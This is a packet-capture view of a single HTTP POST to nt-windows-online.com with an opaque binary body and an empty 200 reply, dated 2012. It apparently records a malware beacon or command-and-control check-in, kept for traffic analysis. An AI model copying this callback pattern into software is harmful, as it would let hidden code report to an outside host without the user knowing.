 Follow TCP Stream
Stream Content
POST http://nt-windows-online.com/cgi-bin/nt/th HTTP/1.1
Host: nt-windows-online.com
Connection: close
Content-Length: 98
.....h..........A3888A918E1517C7BCA5.ih............
qS.a.Z.t,4c.
....l.............................HTTP/1.1 200 OK
Date: Thu, 18 Oct 2012 13:54:12 GMT
Server: Apache
Content-length: 0
Connection: close
Content-Type: text/html
Entire conversation (361 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close